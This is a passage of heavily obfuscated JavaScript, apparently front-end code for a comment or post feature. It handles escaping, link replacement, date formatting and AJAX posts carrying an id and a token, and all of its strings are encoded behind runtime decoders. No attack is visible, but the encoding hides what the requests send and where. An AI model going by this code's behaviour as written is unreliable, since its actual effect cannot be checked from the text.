RJATDH(...aIMTNPt){c8z4sp9(aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1],aIMTNPt[mC5mKf0[0x1]]=\"\\\"HcqPleDv)^uFC]2/03RYQgzx=6n58pi*!yj$f`&SXLa,41V(?ro;b@<OE{wtZ9:%}BshA|>7GUW.MK~m[#I_kdNJT+\",aIMTNPt[mC5mKf0[0x1a]]=\"\"+(aIMTNPt[mC5mKf0[0x0]]||\"\"),aIMTNPt[-mC5mKf0[0x78]]=aIMTNPt[mC5mKf0[0x1a]].length,aIMTNPt[mC5mKf0[0x2d]]=[],aIMTNPt[mC5mKf0[0x3f]]=mC5mKf0[0x0],aIMTNPt[-mC5mKf0[0xa2]]=mC5mKf0[0x0],aIMTNPt[mC5mKf0[0xa]]=-mC5mKf0[0x1]);for(aIMTNPt[mC5mKf0[0x2]]=mC5mKf0[0x0];aIMTNPt[mC5mKf0[0x2]]<aIMTNPt[-mC5mKf0[0x78]];aIMTNPt[mC5mKf0[0x2]]++){aIMTNPt[mC5mKf0[0x23]]=aIMTNPt[mC5mKf0[0x1]].indexOf(aIMTNPt[mC5mKf0[0x1a]][aIMTNPt[mC5mKf0[0x2]]]);if(aIMTNPt[mC5mKf0[0x23]]===-mC5mKf0[0x1])continue;if(aIMTNPt[mC5mKf0[0xa]]<mC5mKf0[0x0]){aIMTNPt[mC5mKf0[0xa]]=aIMTNPt[mC5mKf0[0x23]]}else{c8z4sp9(aIMTNPt[mC5mKf0[0xa]]+=aIMTNPt[mC5mKf0[0x23]]*mC5mKf0[0x13],aIMTNPt[mC5mKf0[0x3f]]|=aIMTNPt[mC5mKf0[0xa]]<<aIMTNPt[-mC5mKf0[0xa2]],aIMTNPt[-mC5mKf0[0xa2]]+=(aIMTNPt[mC5mKf0[0xa]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(aIMTNPt[mC5mKf0[0x2d]].push(aIMTNPt[mC5mKf0[0x3f]]&mC5mKf0[0x3]),aIMTNPt[mC5mKf0[0x3f]]>>=mC5mKf0[0x2],aIMTNPt[-mC5mKf0[0xa2]]-=mC5mKf0[0x2])}while(aIMTNPt[-mC5mKf0[0xa2]]>mC5mKf0[0xa]);aIMTNPt[mC5mKf0[0xa]]=-mC5mKf0[0x1]}}if(aIMTNPt[mC5mKf0[0xa]]>-mC5mKf0[0x1]){aIMTNPt[mC5mKf0[0x2d]].push((aIMTNPt[mC5mKf0[0x3f]]|aIMTNPt[mC5mKf0[0xa]]<<aIMTNPt[-mC5mKf0[0xa2]])&mC5mKf0[0x3])}return iHC7xBc(aIMTNPt[mC5mKf0[0x2d]])}function qvwFG5p(...aIMTNPt){aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[aIMTNPt[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[aIMTNPt[mC5mKf0[0x0]]]=RJATDH(WtFco4[aIMTNPt[mC5mKf0[0x0]]])}return r64QZnP[aIMTNPt[mC5mKf0[0x0]]]}lLnjRM[qvwFG5p(0x351)+SQO_CH+mC5mKf0[0xf6]]=aIMTNPt[mC5mKf0[0x20]][mC5mKf0[0x1]]+aIMTNPt[mC5mKf0[0x0]][qvwFG5p(0x352)]+aIMTNPt[mC5mKf0[0x20]][mC5mKf0[0x1a]]}else{lLnjRM[D9DmLsz(mC5mKf0[0xf7])+SQO_CH+mC5mKf0[0xf6]]=aIMTNPt[mC5mKf0[0x0]][D9DmLsz(mC5mKf0[0xf0])]}c8z4sp9(z3YaXR=z3YaXR[D9DmLsz(mC5mKf0[0xeb])](aIMTNPt[mC5mKf0[0x20]][mC5mKf0[0x0]],D9DmLsz(mC5mKf0[0xf7])+SQO_CH+mC5mKf0[0xf6]),SQO_CH++)}},mC5mKf0[0x1a])),txBbp5[D9DmLsz(mC5mKf0[0xed])](lLnjRM,function(aIMTNPt,Pno4NXT){z3YaXR=z3YaXR[D9DmLsz(mC5mKf0[0xeb])](Pno4NXT,aIMTNPt)}))}return z3YaXR},[nXzK21(0x354)]:function(z3YaXR){if(!this[nXzK21(mC5mKf0[0xff])]){r_Fx0G(txBbp5);function txBbp5(...z3YaXR){c8z4sp9(z3YaXR[mC5mKf0[0x4]]=mC5mKf0[0x1],z3YaXR[-mC5mKf0[0xf8]]=\"$42@`8y]%*\\\"[.u}=SDOI3Y^Zd>Gg#tnKvpQec6W+!J~x,V&k{bl)UaC|zj0q:7mETMiLfB?F/No9sh_XrP5;<(1AwRH\",z3YaXR[mC5mKf0[0x1a]]=\"\"+(z3YaXR[mC5mKf0[0x0]]||\"\"),z3YaXR[-mC5mKf0[0x28]]=z3YaXR[mC5mKf0[0x1a]].length,z3YaXR[-mC5mKf0[0x7f]]=[],z3YaXR[mC5mKf0[0xf9]]=mC5mKf0[0x0],z3YaXR[mC5mKf0[0xfa]]=mC5mKf0[0x0],z3YaXR[mC5mKf0[0x12]]=-mC5mKf0[0x1]);for(z3YaXR[mC5mKf0[0x1b]]=mC5mKf0[0x0];z3YaXR[mC5mKf0[0x1b]]<z3YaXR[-mC5mKf0[0x28]];z3YaXR[mC5mKf0[0x1b]]++){z3YaXR[mC5mKf0[0x23]]=z3YaXR[-mC5mKf0[0xf8]].indexOf(z3YaXR[mC5mKf0[0x1a]][z3YaXR[mC5mKf0[0x1b]]]);if(z3YaXR[mC5mKf0[0x23]]===-mC5mKf0[0x1])continue;if(z3YaXR[mC5mKf0[0x12]]<mC5mKf0[0x0]){z3YaXR[mC5mKf0[0x12]]=z3YaXR[mC5mKf0[0x23]]}else{c8z4sp9(z3YaXR[mC5mKf0[0x12]]+=z3YaXR[mC5mKf0[0x23]]*mC5mKf0[0x13],z3YaXR[mC5mKf0[0xf9]]|=z3YaXR[mC5mKf0[0x12]]<<z3YaXR[mC5mKf0[0xfa]],z3YaXR[mC5mKf0[0xfa]]+=(z3YaXR[mC5mKf0[0x12]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(z3YaXR[-mC5mKf0[0x7f]].push(z3YaXR[mC5mKf0[0xf9]]&mC5mKf0[0x3]),z3YaXR[mC5mKf0[0xf9]]>>=mC5mKf0[0x2],z3YaXR[mC5mKf0[0xfa]]-=mC5mKf0[0x2])}while(z3YaXR[mC5mKf0[0xfa]]>mC5mKf0[0xa]);z3YaXR[mC5mKf0[0x12]]=-mC5mKf0[0x1]}}if(z3YaXR[mC5mKf0[0x12]]>-mC5mKf0[0x1]){z3YaXR[-mC5mKf0[0x7f]].push((z3YaXR[mC5mKf0[0xf9]]|z3YaXR[mC5mKf0[0x12]]<<z3YaXR[mC5mKf0[0xfa]])&mC5mKf0[0x3])}return iHC7xBc(z3YaXR[-mC5mKf0[0x7f]])}function aIMTNPt(z3YaXR){if(typeof r64QZnP[z3YaXR]===mC5mKf0[0x5]){return r64QZnP[z3YaXR]=txBbp5(WtFco4[z3YaXR])}return r64QZnP[z3YaXR]}const D9DmLsz=[mC5mKf0[0xfb],\".\",\"*\",\"+\",\"?\",\"|\",\"(\",mC5mKf0[0xfc],\"[\",\"]\",\"{\",\"}\",\"\\\\\",mC5mKf0[0xfd],\"^\"];this[aIMTNPt(0x356)]=new(weqt7XX(aIMTNPt(0x357)))(\"(\\\\\"+D9DmLsz[aIMTNPt(0x358)](\"|\\\\\")+mC5mKf0[0xfc],mC5mKf0[0x12])}return z3YaXR[nXzK21(mC5mKf0[0xfe])+mC5mKf0[0x1d]](this[nXzK21(mC5mKf0[0xff])],nXzK21(0x359))},[nXzK21(mC5mKf0[0x100])]:function(z3YaXR){r_Fx0G(aIMTNPt);function txBbp5(z3YaXR){var txBbp5=\"9KGpbTXDQPuv1&<RqB\\\"0#FcYHi2zW8_OI(Sow{.+3Nf@x]%kyE75:;U/^`m>l!=g)sj*h$eM|VJt}narAd4~[?C,L6Z\",aIMTNPt,D9DmLsz,nXzK21,r64QZnP,WtFco4,Pno4NXT,b5Nqsq;c8z4sp9(aIMTNPt=\"\"+(z3YaXR||\"\"),D9DmLsz=aIMTNPt.length,nXzK21=[],r64QZnP=mC5mKf0[0x0],WtFco4=mC5mKf0[0x0],Pno4NXT=-mC5mKf0[0x1]);for(b5Nqsq=mC5mKf0[0x0];b5Nqsq<D9DmLsz;b5Nqsq++){var lLnjRM=txBbp5.indexOf(aIMTNPt[b5Nqsq]);if(lLnjRM===-mC5mKf0[0x1])continue;if(Pno4NXT<mC5mKf0[0x0]){Pno4NXT=lLnjRM}else{c8z4sp9(Pno4NXT+=lLnjRM*mC5mKf0[0x13],r64QZnP|=Pno4NXT<<WtFco4,WtFco4+=(Pno4NXT&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(nXzK21.push(r64QZnP&mC5mKf0[0x3]),r64QZnP>>=mC5mKf0[0x2],WtFco4-=mC5mKf0[0x2])}while(WtFco4>mC5mKf0[0xa]);Pno4NXT=-mC5mKf0[0x1]}}if(Pno4NXT>-mC5mKf0[0x1]){nXzK21.push((r64QZnP|Pno4NXT<<WtFco4)&mC5mKf0[0x3])}return iHC7xBc(nXzK21)}function aIMTNPt(...z3YaXR){z3YaXR[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[z3YaXR[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[z3YaXR[mC5mKf0[0x0]]]=txBbp5(WtFco4[z3YaXR[mC5mKf0[0x0]]])}return r64QZnP[z3YaXR[mC5mKf0[0x0]]]}const D9DmLsz=weqt7XX(nXzK21(mC5mKf0[0x101]))[nXzK21(mC5mKf0[0x14f])+nXzK21(0x35b)+mC5mKf0[0xc0]](nXzK21(0x35c));D9DmLsz[nXzK21(0x35d)](weqt7XX(nXzK21(mC5mKf0[0x101]))[nXzK21(0x35e)](z3YaXR));return weqt7XX(aIMTNPt(0x35f))(D9DmLsz[aIMTNPt(0x360)])},[nXzK21(mC5mKf0[0x102])]:function(txBbp5){if(weqt7XX(nXzK21(mC5mKf0[0xc5]))[nXzK21(mC5mKf0[0xc6])](nXzK21(0x361))===mC5mKf0[0x1]){if(z3YaXR[nXzK21(mC5mKf0[0x106])](txBbp5)[nXzK21(mC5mKf0[0x107])](this[nXzK21(mC5mKf0[0x104])])){txBbp5=txBbp5[nXzK21(mC5mKf0[0x103])](this[nXzK21(mC5mKf0[0x104])],r_Fx0G(function(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];return weqt7XX(nXzK21(mC5mKf0[0x105])+mC5mKf0[0x4d])[nXzK21(mC5mKf0[0x109])][nXzK21(mC5mKf0[0x10a])](nXzK21(0x367),{[nXzK21(mC5mKf0[0x150])]:txBbp5[mC5mKf0[0x0]]})}))}}if(weqt7XX(nXzK21(mC5mKf0[0xc5]))[nXzK21(mC5mKf0[0xc6])](nXzK21(0x369))===mC5mKf0[0x1]){if(z3YaXR[nXzK21(mC5mKf0[0x106])](txBbp5)[nXzK21(mC5mKf0[0x107])](this[nXzK21(0x36a)+nXzK21(0x36b)+mC5mKf0[0x11f]])){txBbp5=txBbp5[nXzK21(mC5mKf0[0x103])](this[nXzK21(mC5mKf0[0x108])],r_Fx0G(function(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];const aIMTNPt=new(weqt7XX(nXzK21(mC5mKf0[0x2e])))(nXzK21(mC5mKf0[0x158])+mC5mKf0[0xfb],mC5mKf0[0x1c])[nXzK21(mC5mKf0[0x157])](txBbp5[mC5mKf0[0x0]])?txBbp5[mC5mKf0[0x0]][nXzK21(mC5mKf0[0xe2])](new(weqt7XX(nXzK21(mC5mKf0[0x2e])))(nXzK21(mC5mKf0[0x156]),\"\"))[mC5mKf0[0x1]][nXzK21(mC5mKf0[0xe2])](mC5mKf0[0x159])[mC5mKf0[0x0]]:txBbp5[mC5mKf0[0x0]][nXzK21(mC5mKf0[0xe2])](new(weqt7XX(nXzK21(mC5mKf0[0x2e])))(nXzK21(mC5mKf0[0x15a]),\"\"))[mC5mKf0[0x1]][nXzK21(mC5mKf0[0xe2])](new(weqt7XX(nXzK21(mC5mKf0[0x2e])))(nXzK21(mC5mKf0[0x15b]),\"\"))[mC5mKf0[0x0]],D9DmLsz=nXzK21(0x371)+aIMTNPt+nXzK21(0x372);return weqt7XX(nXzK21(mC5mKf0[0xc5]))[nXzK21(mC5mKf0[0x109])][nXzK21(mC5mKf0[0x10a])](nXzK21(mC5mKf0[0x10b])+nXzK21(mC5mKf0[0x15c])+nXzK21(mC5mKf0[0x15d])+mC5mKf0[0x15e],{[nXzK21(mC5mKf0[0x151])]:nXzK21(0x376)+mC5mKf0[0x1d],[mC5mKf0[0x62]]:aIMTNPt,[nXzK21(mC5mKf0[0x15f])]:D9DmLsz})}))}}let aIMTNPt=mC5mKf0[0x0];const D9DmLsz=this;txBbp5=txBbp5[nXzK21(mC5mKf0[0x103])](this[nXzK21(mC5mKf0[0x10c])],function(z3YaXR){const r64QZnP=txBbp5[nXzK21(0x378)](z3YaXR,aIMTNPt);let WtFco4=z3YaXR;if(txBbp5[nXzK21(0x379)](r64QZnP,r64QZnP-mC5mKf0[0x3f])!==nXzK21(0x37a)&&txBbp5[nXzK21(mC5mKf0[0x10e])+nXzK21(mC5mKf0[0xc4])](r64QZnP,r64QZnP-mC5mKf0[0x2])!==nXzK21(0x37c)){c8z4sp9(z3YaXR=z3YaXR[nXzK21(mC5mKf0[0x103])](new(weqt7XX(nXzK21(mC5mKf0[0x2e])))(nXzK21(0x37d),mC5mKf0[0x12]),\"&\"),WtFco4=nXzK21(0x37e)+z3YaXR+nXzK21(0x37f)+D9DmLsz[nXzK21(0x380)+nXzK21(0x381)](z3YaXR,mC5mKf0[0xe9])+nXzK21(0x382))}aIMTNPt=r64QZnP+z3YaXR[nXzK21(mC5mKf0[0xe8])];return WtFco4});return txBbp5},[nXzK21(0x383)]:function(z3YaXR,txBbp5,aIMTNPt){if(z3YaXR[nXzK21(mC5mKf0[0xe8])]<=txBbp5){return z3YaXR}aIMTNPt=aIMTNPt||nXzK21(0x384);const D9DmLsz=aIMTNPt[nXzK21(mC5mKf0[0xe8])],r64QZnP=txBbp5-D9DmLsz,WtFco4=weqt7XX(nXzK21(mC5mKf0[0x10d]))[nXzK21(0x386)](r64QZnP/mC5mKf0[0x1a]),Pno4NXT=weqt7XX(nXzK21(mC5mKf0[0x10d]))[nXzK21(0x387)](r64QZnP/mC5mKf0[0x1a]);return z3YaXR[nXzK21(mC5mKf0[0x10e])](mC5mKf0[0x0],WtFco4)+aIMTNPt+z3YaXR[nXzK21(mC5mKf0[0x10e])](z3YaXR[nXzK21(mC5mKf0[0xe8])]-Pno4NXT)},[nXzK21(0x388)+nXzK21(0x389)]:r_Fx0G(function(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[mC5mKf0[0x0]]===nXzK21(0x38a)?(z3YaXR(nXzK21(mC5mKf0[0xe5]))[nXzK21(mC5mKf0[0x110])](nXzK21(mC5mKf0[0x10f]),mC5mKf0[0x4e]),z3YaXR(nXzK21(0x38c))[nXzK21(mC5mKf0[0x110])](nXzK21(mC5mKf0[0x10f]),mC5mKf0[0x4e])):(z3YaXR(nXzK21(mC5mKf0[0xe5]))[nXzK21(mC5mKf0[0x110])](nXzK21(mC5mKf0[0x10f]),mC5mKf0[0x2b]),z3YaXR(nXzK21(0x38d)+nXzK21(0x38e)+nXzK21(0x38f))[nXzK21(mC5mKf0[0x110])](nXzK21(mC5mKf0[0x10f]),mC5mKf0[0x2b]),z3YaXR(nXzK21(mC5mKf0[0xe5]))[nXzK21(mC5mKf0[0x146])]()))}),[nXzK21(0x391)]:r_Fx0G(function(...z3YaXR){c8z4sp9(z3YaXR[mC5mKf0[0x4]]=mC5mKf0[0x1],z3YaXR[mC5mKf0[0x1]]=new(weqt7XX(nXzK21(mC5mKf0[0x111]))));const txBbp5=weqt7XX(nXzK21(mC5mKf0[0x112]))(z3YaXR[mC5mKf0[0x0]])?weqt7XX(nXzK21(mC5mKf0[0x112]))(z3YaXR[mC5mKf0[0x0]]):weqt7XX(nXzK21(mC5mKf0[0x112]))(new(weqt7XX(nXzK21(mC5mKf0[0x111])))()[nXzK21(0x393)]());z3YaXR[mC5mKf0[0x1]][nXzK21(0x394)](txBbp5*mC5mKf0[0xb3]);const aIMTNPt=z3YaXR[mC5mKf0[0x1]][nXzK21(0x395)]();z3YaXR[mC5mKf0[0x80]]=z3YaXR[mC5mKf0[0x1]][nXzK21(0x396)+nXzK21(0x397)]()+\"\";const D9DmLsz=z3YaXR[mC5mKf0[0x1]][nXzK21(mC5mKf0[0x113])](),r64QZnP=z3YaXR[mC5mKf0[0x1]][nXzK21(mC5mKf0[0x114])](),WtFco4=weqt7XX(nXzK21(mC5mKf0[0xc5]))[nXzK21(mC5mKf0[0x115])](nXzK21(mC5mKf0[0x116])+z3YaXR[mC5mKf0[0x1]][nXzK21(mC5mKf0[0x117])]()),Pno4NXT=new(weqt7XX(nXzK21(mC5mKf0[0x111]))),b5Nqsq=Pno4NXT[nXzK21(mC5mKf0[0x113])](),lLnjRM=Pno4NXT[nXzK21(mC5mKf0[0x114])](),SQO_CH=weqt7XX(nXzK21(mC5mKf0[0xc5]))[nXzK21(mC5mKf0[0x115])](nXzK21(mC5mKf0[0x116])+z3YaXR[mC5mKf0[0x1]][nXzK21(mC5mKf0[0x117])]());if(z3YaXR[mC5mKf0[0x80]][nXzK21(mC5mKf0[0xe8])]===mC5mKf0[0x1]){z3YaXR[mC5mKf0[0x80]]=\"0\"+z3YaXR[mC5mKf0[0x80]]}c8z4sp9(weqt7XX(nXzK21(mC5mKf0[0xc5]))[nXzK21(mC5mKf0[0xc6])](nXzK21(0x39d))?z3YaXR[mC5mKf0[0x1]]=aIMTNPt+mC5mKf0[0x118]+z3YaXR[mC5mKf0[0x80]]:aIMTNPt>mC5mKf0[0xb]?z3YaXR[mC5mKf0[0x1]]=aIMTNPt-mC5mKf0[0xb]+mC5mKf0[0x118]+z3YaXR[mC5mKf0[0x80]]+mC5mKf0[0x119]+weqt7XX(nXzK21(mC5mKf0[0xc5]))[nXzK21(mC5mKf0[0x115])](nXzK21(mC5mKf0[0x10b])+nXzK21(0x39e)+nXzK21(0x39f)):aIMTNPt===mC5mKf0[0x0]?z3YaXR[mC5mKf0[0x1]]=mC5mKf0[0xb]+mC5mKf0[0x118]+z3YaXR[mC5mKf0[0x80]]+mC5mKf0[0x119]+weqt7XX(nXzK21(mC5mKf0[0xc5]))[nXzK21(mC5mKf0[0x115])](nXzK21(mC5mKf0[0x11a])):aIMTNPt===mC5mKf0[0xb]?z3YaXR[mC5mKf0[0x1]]=aIMTNPt+mC5mKf0[0x118]+z3YaXR[mC5mKf0[0x80]]+mC5mKf0[0x119]+weqt7XX(nXzK21(mC5mKf0[0xc5]))[nXzK21(mC5mKf0[0x115])](nXzK21(0x3a1)):z3YaXR[mC5mKf0[0x1]]=aIMTNPt+mC5mKf0[0x118]+z3YaXR[mC5mKf0[0x80]]+mC5mKf0[0x119]+weqt7XX(nXzK21(mC5mKf0[0xc5]))[nXzK21(mC5mKf0[0x115])](nXzK21(mC5mKf0[0x11a])),D9DmLsz===b5Nqsq&&WtFco4===SQO_CH&&r64QZnP===lLnjRM?z3YaXR[mC5mKf0[0x1]]=weqt7XX(nXzK21(mC5mKf0[0xc5]))[nXzK21(0x3a2)+nXzK21(mC5mKf0[0xc4])](nXzK21(0x3a3))+mC5mKf0[0x119]+z3YaXR[mC5mKf0[0x1]]:z3YaXR[mC5mKf0[0x1]]=D9DmLsz+mC5mKf0[0x119]+WtFco4+mC5mKf0[0x119]+z3YaXR[mC5mKf0[0x1]]);return z3YaXR[mC5mKf0[0x1]]}),[nXzK21(0x3a4)]:function(txBbp5){r_Fx0G(D9DmLsz);function aIMTNPt(txBbp5){var aIMTNPt=\"owFN$0fB5,/pGU>?{7~}!dJku%@g=+ezH9rt[_(X&n<s8|YC`m\\\"Zc).i61^h*WxRlILEjy#]K2:Mv;4SDV3aqOTPAQb\",D9DmLsz,Pno4NXT,b5Nqsq,z3YaXR,nXzK21,r64QZnP,WtFco4;c8z4sp9(D9DmLsz=\"\"+(txBbp5||\"\"),Pno4NXT=D9DmLsz.length,b5Nqsq=[],z3YaXR=mC5mKf0[0x0],nXzK21=mC5mKf0[0x0],r64QZnP=-mC5mKf0[0x1]);for(WtFco4=mC5mKf0[0x0];WtFco4<Pno4NXT;WtFco4++){var lLnjRM=aIMTNPt.indexOf(D9DmLsz[WtFco4]);if(lLnjRM===-mC5mKf0[0x1])continue;if(r64QZnP<mC5mKf0[0x0]){r64QZnP=lLnjRM}else{c8z4sp9(r64QZnP+=lLnjRM*mC5mKf0[0x13],z3YaXR|=r64QZnP<<nXzK21,nXzK21+=(r64QZnP&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(b5Nqsq.push(z3YaXR&mC5mKf0[0x3]),z3YaXR>>=mC5mKf0[0x2],nXzK21-=mC5mKf0[0x2])}while(nXzK21>mC5mKf0[0xa]);r64QZnP=-mC5mKf0[0x1]}}if(r64QZnP>-mC5mKf0[0x1]){b5Nqsq.push((z3YaXR|r64QZnP<<nXzK21)&mC5mKf0[0x3])}return iHC7xBc(b5Nqsq)}function D9DmLsz(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[txBbp5[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[txBbp5[mC5mKf0[0x0]]]=aIMTNPt(WtFco4[txBbp5[mC5mKf0[0x0]]])}return r64QZnP[txBbp5[mC5mKf0[0x0]]]}txBbp5[nXzK21(mC5mKf0[0x14e])]();const Pno4NXT=this,b5Nqsq=z3YaXR(txBbp5[nXzK21(mC5mKf0[0x128])])[nXzK21(mC5mKf0[0x11b])](nXzK21(mC5mKf0[0x129]));if(this[nXzK21(mC5mKf0[0x9d])+mC5mKf0[0x11c]]){c8z4sp9(z3YaXR(nXzK21(mC5mKf0[0x135])+b5Nqsq)[nXzK21(mC5mKf0[0x11d])](this[nXzK21(0x3aa)+nXzK21(0x3ab)+nXzK21(0x3ac)+nXzK21(0x3ad)](z3YaXR(nXzK21(0x3ae)+nXzK21(0x3af)+b5Nqsq)[nXzK21(mC5mKf0[0xe6])]())),z3YaXR(nXzK21(mC5mKf0[0x138])+b5Nqsq+mC5mKf0[0x124])[nXzK21(mC5mKf0[0x11d])](nXzK21(0x3b1)+nXzK21(0x3b2)+nXzK21(0x3b3)),this[nXzK21(mC5mKf0[0x11e])]=mC5mKf0[0x2b],this[nXzK21(mC5mKf0[0x139])](mC5mKf0[0x38]));return mC5mKf0[0x2b]}weqt7XX(nXzK21(mC5mKf0[0xc5]))[nXzK21(mC5mKf0[0x13b])+mC5mKf0[0x11f]]()(Pno4NXT[nXzK21(mC5mKf0[0x120])]+nXzK21(0x3b6)+b5Nqsq,{[nXzK21(mC5mKf0[0x12a])]:nXzK21(mC5mKf0[0x12b]),[nXzK21(mC5mKf0[0x12c])+mC5mKf0[0x12d]]:nXzK21(mC5mKf0[0x12e]),[nXzK21(mC5mKf0[0x12f])]:{[mC5mKf0[0x62]]:b5Nqsq,[nXzK21(mC5mKf0[0x130])]:weqt7XX(nXzK21(mC5mKf0[0xc5]))[D9DmLsz(0x3bd)](D9DmLsz(0x3be))}})[D9DmLsz(0x3bf)](function(txBbp5){if(txBbp5[D9DmLsz(0x3c0)]===D9DmLsz(0x3c1)){weqt7XX(D9DmLsz(mC5mKf0[0x122]))[mC5mKf0[0xa7]][D9DmLsz(0x3c3)][D9DmLsz(0x3c4)]({[D9DmLsz(mC5mKf0[0x121])]:txBbp5[D9DmLsz(mC5mKf0[0x121])]})}else{const aIMTNPt=weqt7XX(D9DmLsz(mC5mKf0[0x122]))[D9DmLsz(0x3c6)][D9DmLsz(0x3c7)](D9DmLsz(0x3c8),{[mC5mKf0[0x62]]:b5Nqsq,[D9DmLsz(mC5mKf0[0x123])]:txBbp5[D9DmLsz(mC5mKf0[0x123])]});c8z4sp9(z3YaXR(D9DmLsz(0x3ca)+b5Nqsq)[D9DmLsz(mC5mKf0[0x125])](aIMTNPt),z3YaXR(D9DmLsz(0x3cc)+b5Nqsq+mC5mKf0[0x124])[D9DmLsz(mC5mKf0[0x125])](weqt7XX(D9DmLsz(0x3cd)+mC5mKf0[0x4d])[D9DmLsz(mC5mKf0[0x126])](D9DmLsz(mC5mKf0[0x127])))[D9DmLsz(0x3d0)](D9DmLsz(0x3d1),weqt7XX(D9DmLsz(mC5mKf0[0x122]))[D9DmLsz(mC5mKf0[0x126])](D9DmLsz(mC5mKf0[0x127]))),Pno4NXT[D9DmLsz(0x3d2)]=mC5mKf0[0x4e],Pno4NXT[D9DmLsz(0x3d3)+D9DmLsz(0x3d4)](D9DmLsz(0x3d5)))}});return mC5mKf0[0x2b]},[nXzK21(0x3d6)]:function(txBbp5,aIMTNPt){if(nXzK21(0x3d7)in Ty_xty6){D9DmLsz()}function D9DmLsz(...txBbp5){var aIMTNPt;c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x0],aIMTNPt=function(txBbp5){c8z4sp9(this.capacity=txBbp5,this.length=mC5mKf0[0x0],this.map={},this.head=mC5mKf0[0x2f],this.tail=mC5mKf0[0x2f])},aIMTNPt.prototype.get=r_Fx0G(function(...txBbp5){var aIMTNPt;c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],aIMTNPt=this.map[txBbp5[mC5mKf0[0x0]]]);return aIMTNPt?(this.remove(aIMTNPt),this.insert(aIMTNPt.key,aIMTNPt.val),aIMTNPt.val):-mC5mKf0[0x1]}),aIMTNPt.prototype.put=function(txBbp5,aIMTNPt){this.map[txBbp5]?(this.remove(this.map[txBbp5]),this.insert(txBbp5,aIMTNPt)):this.length===this.capacity?(this.remove(this.head),this.insert(txBbp5,aIMTNPt)):(this.insert(txBbp5,aIMTNPt),this.length++)},aIMTNPt.prototype.remove=r_Fx0G(function(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[mC5mKf0[0x1]]=txBbp5[mC5mKf0[0x0]].prev,txBbp5[mC5mKf0[0x1a]]=txBbp5[mC5mKf0[0x0]].next);if(txBbp5[mC5mKf0[0x1a]])txBbp5[mC5mKf0[0x1a]].prev=txBbp5[mC5mKf0[0x1]];if(txBbp5[mC5mKf0[0x1]])txBbp5[mC5mKf0[0x1]].next=txBbp5[mC5mKf0[0x1a]];if(this.head===txBbp5[mC5mKf0[0x0]])this.head=txBbp5[mC5mKf0[0x1a]];if(this.tail===txBbp5[mC5mKf0[0x0]])this.tail=txBbp5[mC5mKf0[0x1]];delete this.map[txBbp5[mC5mKf0[0x0]].key]}),aIMTNPt.prototype.insert=function(txBbp5,aIMTNPt){var D9DmLsz=new(weqt7XX(nXzK21(0x3d8)))(txBbp5,aIMTNPt);c8z4sp9(!this.tail?(this.tail=D9DmLsz,this.head=D9DmLsz):(this.tail.next=D9DmLsz,D9DmLsz.prev=this.tail,this.tail=D9DmLsz),this.map[txBbp5]=D9DmLsz)},weqt7XX(nXzK21(0x3d9)).log(aIMTNPt))}if(txBbp5[nXzK21(0x3da)]===mC5mKf0[0x17]){const r64QZnP=this;c8z4sp9(aIMTNPt=aIMTNPt>mC5mKf0[0x0]?aIMTNPt:z3YaXR(txBbp5[nXzK21(mC5mKf0[0x128])])[nXzK21(mC5mKf0[0x11b])](nXzK21(mC5mKf0[0x129])),weqt7XX(nXzK21(mC5mKf0[0xc5]))[nXzK21(0x3db)]()(r64QZnP[nXzK21(0x3dc)+mC5mKf0[0x65]]+(nXzK21(0x3dd)+nXzK21(0x3de)),{[nXzK21(mC5mKf0[0x12a])]:nXzK21(mC5mKf0[0x12b]),[nXzK21(mC5mKf0[0x12c])+mC5mKf0[0x12d]]:nXzK21(mC5mKf0[0x12e]),[nXzK21(mC5mKf0[0x12f])]:{[mC5mKf0[0x62]]:aIMTNPt,[nXzK21(mC5mKf0[0x137])]:r64QZnP[nXzK21(mC5mKf0[0x100])](z3YaXR(nXzK21(0x3e0)+aIMTNPt)[nXzK21(mC5mKf0[0xe6])]()),[nXzK21(mC5mKf0[0x130])]:weqt7XX(nXzK21(mC5mKf0[0xc5]))[nXzK21(mC5mKf0[0x131])+nXzK21(mC5mKf0[0x132])](nXzK21(mC5mKf0[0x130]))}})[nXzK21(mC5mKf0[0x13d])](function(txBbp5){txBbp5[nXzK21(mC5mKf0[0x12a])]===nXzK21(mC5mKf0[0x13e])?weqt7XX(nXzK21(mC5mKf0[0xc5]))[mC5mKf0[0xa7]][nXzK21(mC5mKf0[0x13f])][nXzK21(mC5mKf0[0x133])]({[nXzK21(mC5mKf0[0x140])+mC5mKf0[0x1d]]:txBbp5[nXzK21(mC5mKf0[0x134])]}):(weqt7XX(nXzK21(mC5mKf0[0xc5]))[mC5mKf0[0xa7]][nXzK21(0x3e7)+\"sg\"][nXzK21(mC5mKf0[0x133])](txBbp5[nXzK21(mC5mKf0[0x134])]),z3YaXR(nXzK21(mC5mKf0[0x135])+aIMTNPt)[nXzK21(mC5mKf0[0x11d])](r64QZnP[nXzK21(mC5mKf0[0x136])](txBbp5[nXzK21(mC5mKf0[0x137])])),z3YaXR(nXzK21(mC5mKf0[0x138])+aIMTNPt+mC5mKf0[0x124])[nXzK21(mC5mKf0[0x11d])](nXzK21(mC5mKf0[0xb3])+nXzK21(0x3e9)+nXzK21(0x3ea)+nXzK21(0x3eb)+n